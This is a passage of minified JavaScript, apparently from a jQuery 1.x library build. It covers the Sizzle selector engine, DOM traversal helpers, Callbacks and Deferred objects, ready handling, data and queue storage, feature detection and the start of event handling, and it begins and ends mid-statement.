i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Te=function(){A()};try{J.apply(V=Z.call(R.childNodes),R.childNodes),V[R.childNodes.length].nodeType}catch(Ce){J={apply:V.length?function(e,t){Q.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}x=t.support={},C=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement?(_=i,N=i.documentElement,n=i.defaultView,n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",Te,!1):n.attachEvent&&n.attachEvent("onunload",Te)),B=!C(i),x.attributes=a(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=a(function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=ve.test(i.getElementsByClassName),x.getById=a(function(e){return N.appendChild(e).id=$,!i.getElementsByName||!i.getElementsByName($).length}),x.getById?(S.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&B){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},S.filter.ID=function(e){var t=e.replace(xe,Se);return function(e){return e.getAttribute("id")===t}}):(delete S.find.ID,S.filter.ID=function(e){var t=e.replace(xe,Se);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),S.find.TAG=x.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],a=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[a++];)1===n.nodeType&&i.push(n);return i}return r},S.find.CLASS=x.getElementsByClassName&&function(e,t){if(B)return t.getElementsByClassName(e)},P=[],L=[],(x.qsa=ve.test(i.querySelectorAll))&&(a(function(e){N.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&L.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||L.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+$+"-]").length||L.push("~="),e.querySelectorAll(":checked").length||L.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||L.push(".#.+[+~]")}),a(function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&L.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||L.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),L.push(",.*:")})),(x.matchesSelector=ve.test(O=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&a(function(e){x.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),P.push("!=",oe)}),L=L.length&&new RegExp(L.join("|")),P=P.length&&new RegExp(P.join("|")),t=ve.test(N.compareDocumentPosition),H=t||ve.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},Y=t?function(e,t){if(e===t)return z=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===R&&H(R,e)?-1:t===i||t.ownerDocument===R&&H(R,t)?1:D?ee(D,e)-ee(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return z=!0,0;var n,a=0,r=e.parentNode,s=t.parentNode,l=[e],d=[t];if(!r||!s)return e===i?-1:t===i?1:r?-1:s?1:D?ee(D,e)-ee(D,t):0;if(r===s)return o(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)d.unshift(n);for(;l[a]===d[a];)a++;return a?o(l[a],d[a]):l[a]===R?-1:d[a]===R?1:0},i):_},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==_&&A(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&B&&(!P||!P.test(n))&&(!L||!L.test(n)))try{var i=O.call(e,n);if(i||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(a){}return t(n,_,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==_&&A(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==_&&A(e);var n=S.attrHandle[t.toLowerCase()],i=n&&U.call(S.attrHandle,t.toLowerCase())?n(e,t,!B):void 0;return void 0!==i?i:x.attributes||!B?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,a=0;if(z=!x.detectDuplicates,D=!x.sortStable&&e.slice(0),e.sort(Y),z){for(;t=e[a++];)t===e[a]&&(i=n.push(a));for(;i--;)e.splice(n[i],1)}return D=null,e},T=t.getText=function(e){var t,n="",i=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=T(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[i++];)n+=T(t);return n},S=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xe,Se),e[3]=(e[3]||e[4]||e[5]||"").replace(xe,Se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pe.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(xe,Se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=q[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&q(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(a){var r=t.attr(a,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,a){var r="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,f,m=r!==o?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(r){for(;m;){for(u=t;u=u[m];)if(s?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&y){for(c=g[$]||(g[$]={}),d=c[e]||[],h=d[0]===W&&d[1],p=d[0]===W&&d[2],u=h&&g.childNodes[h];u=++h&&u&&u[m]||(p=h=0)||f.pop();)if(1===u.nodeType&&++p&&u===t){c[e]=[W,h,p];break}}else if(y&&(d=(t[$]||(t[$]={}))[e])&&d[0]===W)p=d[1];else for(;(u=++h&&u&&u[m]||(p=h=0)||f.pop())&&((s?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++p||(y&&((u[$]||(u[$]={}))[e]=[W,p]),u!==t)););return p-=a,p===i||p%i===0&&p/i>=0}}},PSEUDO:function(e,n){var a,r=S.pseudos[e]||S.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[$]?r(n):r.length>1?(a=[e,e,"",n],S.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,a=r(e,n),o=a.length;o--;)i=ee(e,a[o]),e[i]=!(t[i]=a[o])}):function(e){return r(e,0,a)}):r}},pseudos:{not:i(function(e){var t=[],n=[],a=k(e.replace(le,"$1"));return a[$]?i(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,i,r){return t[0]=e,a(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(xe,Se),function(t){return(t.textContent||t.innerText||T(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(xe,Se).toLowerCase(),function(t){var n;do if(n=B?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!S.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:d(function(){return[0]}),last:d(function(e,t){return[t-1]}),eq:d(function(e,t,n){return[n<0?n+t:n]}),even:d(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:d(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:d(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:d(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},S.pseudos.nth=S.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[b]=s(b);for(b in{submit:!0,reset:!0})S.pseudos[b]=l(b);return u.prototype=S.filters=S.pseudos,S.setFilters=new u,E=t.tokenize=function(e,n){var i,a,r,o,s,l,d,c=F[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=S.preFilter;s;){i&&!(a=de.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(r=[])),i=!1,(a=ce.exec(s))&&(i=a.shift(),r.push({value:i,type:a[0].replace(le," ")}),s=s.slice(i.length));for(o in S.filter)!(a=fe[o].exec(s))||d[o]&&!(a=d[o](a))||(i=a.shift(),
r.push({value:i,type:o,matches:a}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):F(e,l).slice(0)},k=t.compile=function(e,t){var n,i=[],a=[],r=X[e+" "];if(!r){for(t||(t=E(e)),n=t.length;n--;)r=y(t[n]),r[$]?i.push(r):a.push(r);r=X(e,w(a,i)),r.selector=e}return r},I=t.select=function(e,t,n,i){var a,r,o,s,l,d="function"==typeof e&&e,u=!i&&E(e=d.selector||e);if(n=n||[],1===u.length){if(r=u[0]=u[0].slice(0),r.length>2&&"ID"===(o=r[0]).type&&x.getById&&9===t.nodeType&&B&&S.relative[r[1].type]){if(t=(S.find.ID(o.matches[0].replace(xe,Se),t)||[])[0],!t)return n;d&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(a=fe.needsContext.test(e)?0:r.length;a--&&(o=r[a],!S.relative[s=o.type]);)if((l=S.find[s])&&(i=l(o.matches[0].replace(xe,Se),we.test(r[0].type)&&c(t.parentNode)||t))){if(r.splice(a,1),e=i.length&&p(r),!e)return J.apply(n,i),n;break}}return(d||k(e,u))(i,t,!B,n,we.test(e)&&c(t.parentNode)||t),n},x.sortStable=$.split("").sort(Y).join("")===$,x.detectDuplicates=!!z,A(),x.sortDetached=a(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),a(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&a(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),a(function(e){return null==e.getAttribute("disabled")})||r(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);ae.find=de,ae.expr=de.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=de.uniqueSort,ae.text=de.getText,ae.isXMLDoc=de.isXML,ae.contains=de.contains;var ce=ae.expr.match.needsContext,ue=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;ae.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ae.find.matchesSelector(i,e)?[i]:[]:ae.find.matches(e,ae.grep(t,function(e){return 1===e.nodeType}))},ae.fn.extend({find:function(e){var t,n=[],i=this,a=i.length;if("string"!=typeof e)return this.pushStack(ae(e).filter(function(){for(t=0;t<a;t++)if(ae.contains(i[t],this))return!0}));for(t=0;t<a;t++)ae.find(e,i[t],n);return n=this.pushStack(a>1?ae.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ce.test(e)?ae(e):e||[],!1).length}});var he,fe=e.document,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=ae.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:me.exec(e),!n||!n[1]&&t)return!t||t.jquery?(t||he).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof ae?t[0]:t,ae.merge(this,ae.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:fe,!0)),ue.test(n[1])&&ae.isPlainObject(t))for(n in t)ae.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if(i=fe.getElementById(n[2]),i&&i.parentNode){if(i.id!==n[2])return he.find(e);this.length=1,this[0]=i}return this.context=fe,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?"undefined"!=typeof he.ready?he.ready(e):e(ae):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))};ge.prototype=ae.fn,he=ae(fe);var ve=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};ae.extend({dir:function(e,t,n){for(var i=[],a=e[t];a&&9!==a.nodeType&&(void 0===n||1!==a.nodeType||!ae(a).is(n));)1===a.nodeType&&i.push(a),a=a[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),ae.fn.extend({has:function(e){var t,n=ae(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(ae.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,a=this.length,r=[],o=ce.test(e)||"string"!=typeof e?ae(e,t||this.context):0;i<a;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&ae.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?ae.unique(r):r)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ae.unique(ae.merge(this.get(),ae(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return a(e,"nextSibling")},prev:function(e){return a(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,i){var a=ae.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(a=ae.filter(i,a)),this.length>1&&(ye[e]||(a=ae.unique(a)),ve.test(e)&&(a=a.reverse())),this.pushStack(a)}});var we=/\S+/g,be={};ae.Callbacks=function(e){e="string"==typeof e?be[e]||r(e):ae.extend({},e);var t,n,i,a,o,s,l=[],d=!e.once&&[],c=function(r){for(n=e.memory&&r,i=!0,o=s||0,s=0,a=l.length,t=!0;l&&o<a;o++)if(l[o].apply(r[0],r[1])===!1&&e.stopOnFalse){n=!1;break}t=!1,l&&(d?d.length&&c(d.shift()):n?l=[]:u.disable())},u={add:function(){if(l){var i=l.length;!function r(t){ae.each(t,function(t,n){var i=ae.type(n);"function"===i?e.unique&&u.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})}(arguments),t?a=l.length:n&&(s=i,c(n))}return this},remove:function(){return l&&ae.each(arguments,function(e,n){for(var i;(i=ae.inArray(n,l,i))>-1;)l.splice(i,1),t&&(i<=a&&a--,i<=o&&o--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=d=n=void 0,this},disabled:function(){return!l},lock:function(){return d=void 0,n||u.disable(),this},locked:function(){return!d},fireWith:function(e,n){return!l||i&&!d||(n=n||[],n=[e,n.slice?n.slice():n],t?d.push(n):c(n)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,r){var o=ae.isFunction(e[t])&&e[t];a[r[1]](function(){var e=o&&o.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[r[0]+"With"](this===i?n.promise():this,o?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,i):i}},a={};return i.pipe=i.then,ae.each(t,function(e,r){var o=r[2],s=r[3];i[r[1]]=o.add,s&&o.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),a[r[0]]=function(){return a[r[0]+"With"](this===a?i:this,arguments),this},a[r[0]+"With"]=o.fireWith}),i.promise(a),e&&e.call(a,a),a},when:function(e){var t,n,i,a=0,r=V.call(arguments),o=r.length,s=1!==o||e&&ae.isFunction(e.promise)?o:0,l=1===s?e:ae.Deferred(),d=function(e,n,i){return function(a){n[e]=this,i[e]=arguments.length>1?V.call(arguments):a,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(o>1)for(t=new Array(o),n=new Array(o),i=new Array(o);a<o;a++)r[a]&&ae.isFunction(r[a].promise)?r[a].promise().done(d(a,i,r)).fail(l.reject).progress(d(a,n,t)):--s;return s||l.resolveWith(i,r),l.promise()}});var xe;ae.fn.ready=function(e){return ae.ready.promise().done(e),this},ae.extend({isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(e===!0?!--ae.readyWait:!ae.isReady){if(!fe.body)return setTimeout(ae.ready);ae.isReady=!0,e!==!0&&--ae.readyWait>0||(xe.resolveWith(fe,[ae]),ae.fn.triggerHandler&&(ae(fe).triggerHandler("ready"),ae(fe).off("ready")))}}}),ae.ready.promise=function(t){if(!xe)if(xe=ae.Deferred(),"complete"===fe.readyState)setTimeout(ae.ready);else if(fe.addEventListener)fe.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{fe.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&fe.documentElement}catch(i){}n&&n.doScroll&&!function a(){if(!ae.isReady){try{n.doScroll("left")}catch(e){return setTimeout(a,50)}o(),ae.ready()}}()}return xe.promise(t)};var Se,Te="undefined";for(Se in ae(ne))break;ne.ownLast="0"!==Se,ne.inlineBlockNeedsLayout=!1,ae(function(){var e,t,n,i;n=fe.getElementsByTagName("body")[0],n&&n.style&&(t=fe.createElement("div"),i=fe.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Te&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ne.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=fe.createElement("div");if(null==ne.deleteExpando){ne.deleteExpando=!0;try{delete e.test}catch(t){ne.deleteExpando=!1}}e=null}(),ae.acceptData=function(e){var t=ae.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)};var Ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ee=/([A-Z])/g;ae.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando],!!e&&!d(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),ae.fn.extend({data:function(e,t){var n,i,a,r=this[0],o=r&&r.attributes;if(void 0===e){if(this.length&&(a=ae.data(r),1===r.nodeType&&!ae._data(r,"parsedAttrs"))){for(n=o.length;n--;)o[n]&&(i=o[n].name,0===i.indexOf("data-")&&(i=ae.camelCase(i.slice(5)),l(r,i,a[i])));ae._data(r,"parsedAttrs",!0)}return a}return"object"==typeof e?this.each(function(){ae.data(this,e)}):arguments.length>1?this.each(function(){ae.data(this,e,t)}):r?l(r,e,ae.data(r,e)):void 0},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=ae._data(e,t),n&&(!i||ae.isArray(n)?i=ae._data(e,t,ae.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),i=n.length,a=n.shift(),r=ae._queueHooks(e,t),o=function(){ae.dequeue(e,t)};"inprogress"===a&&(a=n.shift(),i--),a&&("fx"===t&&n.unshift("inprogress"),delete r.stop,a.call(e,o,r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ae.queue(this[0],e):void 0===t?this:this.each(function(){var n=ae.queue(this,e,t);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,a=ae.Deferred(),r=this,o=this.length,s=function(){--i||a.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)n=ae._data(r[o],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),a.promise(t)}});var ke=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ie=["Top","Right","Bottom","Left"],Me=function(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)},De=ae.access=function(e,t,n,i,a,r,o){var s=0,l=e.length,d=null==n;if("object"===ae.type(n)){a=!0;for(s in n)ae.access(e,t,s,n[s],!0,r,o)}else if(void 0!==i&&(a=!0,ae.isFunction(i)||(o=!0),d&&(o?(t.call(e,i),t=null):(d=t,t=function(e,t,n){return d.call(ae(e),n)})),t))for(;s<l;s++)t(e[s],n,o?i:i.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):r},ze=/^(?:checkbox|radio)$/i;!function(){var e=fe.createElement("input"),t=fe.createElement("div"),n=fe.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ne.leadingWhitespace=3===t.firstChild.nodeType,ne.tbody=!t.getElementsByTagName("tbody").length,ne.htmlSerialize=!!t.getElementsByTagName("link").length,ne.html5Clone="<:nav></:nav>"!==fe.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),ne.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",ne.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",ne.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){ne.noCloneEvent=!1}),t.cloneNode(!0).click()),null==ne.deleteExpando){ne.deleteExpando=!0;try{delete t.test}catch(i){ne.deleteExpando=!1}}}(),function(){var t,n,i=fe.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ne[t+"Bubbles"]=n in e)||(i.setAttribute(n,"t"),ne[t+"Bubbles"]=i.attributes[n].expando===!1);i=null}();var Ae=/^(?:input|select|textarea)$/i,_e=/^key/,Ne=/^(?:mouse|pointer|contextmenu)|click/,Be=/^(?:focusinfocus|focusoutblur)$/,Le=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,t,n,i,a){var r,o,s,l,d,c,u,p,h,f,m,g=ae._data(e);if(g){for(n.handler&&(l=n,n=l.handler,a=l.selector),n.guid||(n.guid=ae.guid++),(o=g.events)||(o=g.events={}),(c=g.handle)||(c=g.handle=function(e){return typeof ae===Te||e&&ae.event.triggered===e.type?void 0:ae.event.dispatch.apply(c.elem,arguments)},c.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)r=Le.exec(t[s])||[],h=m=r[1],f=(r[2]||"").split(".").sort(),h&&(d=ae.event.special[h]||{},h=(a?d.delegateType:d.bindType)||h,d=ae.event.special[h]||{},u=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:a,needsContext:a&&ae.expr.match.needsContext.test(a),namespace:f.join(".")},l),(p=o[h])||(p=o[h]=[],p.delegateCount=0,d.setup&&d.setup.call(e,i,f,c)!==!1||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,u):p.push(u),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,a){var r,o,s,l,d,c,u,p,h,f,m,g=ae.hasData(e)&&ae._data(e);if(g&&(c=g.events)){for(t=(t||"").match(we)||[""],d=t.length;d--;)if(s=Le.exec(t[d])||[],h=m=s[1],f=(s[2]||"").split(".").sort(),h){for(u=ae.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,p=c[h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=p.length;r--;)o=p[r],!a&&m!==o.origType||n&&n.guid!==o.guid||s&&!s.test(o.namespace)||i&&i!==o.selector&&("**"!==i||!o.selector)||(p.splice(r,1),o.selector&&p.delegateCount--,u.remove&&u.remove.call(e,o));l&&!p.length&&(u.teardown&&u.teardown.call(e,f,g.handle)!==!1||ae.removeEvent(e,h,g.handle),delete c[h])}else for(h in c)ae.event.remove(e,h+t[d],n,i,!0);ae.isEmptyObject(c)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(t,n,i,a){var 